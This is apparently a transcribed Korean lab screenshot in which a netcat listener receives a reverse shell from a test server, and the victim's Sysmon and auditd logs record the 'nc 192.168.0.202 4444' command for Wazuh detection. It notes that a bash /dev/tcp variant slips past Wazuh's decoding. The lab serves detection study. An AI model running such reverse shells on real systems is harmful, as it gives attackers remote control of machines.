 공격자 ↔ 피해 서버(kt66-host) — 25 리버스 셸 (auditd) (2/2)
# [공격자 창 1] 연결이 들어왔다 — 이제 피해 서버의 셸을 원격으로 쓸 수 있다
att@attacker:~$ (nc 화면)
Listening on 0.0.0.0 4444
Connection received on 192.168.0.189 55790
bash: cannot set terminal process group (165703): Inappropriate ioctl for device
# bash 의 /dev/tcp 방식도 있지만, 공백이 든 인자는 auditd 가 16진수로 기록해 Wazuh 가 a2
를 못 풀어낸다 → nc 실행으로 잡는다
# 같은 행위를 Sysmon for Linux 도 남긴다 (kt66-host 로컬 로그. 기본 룰에 Sysmon Linux 룰이
없어 알림은 auditd 로 본다)
ccc@kt66-host:~$ sudo journalctl -t sysmon --since '-3 min' | grep CommandLine | grep nc
Name="CommandLine">nc 192.168.0.202 4444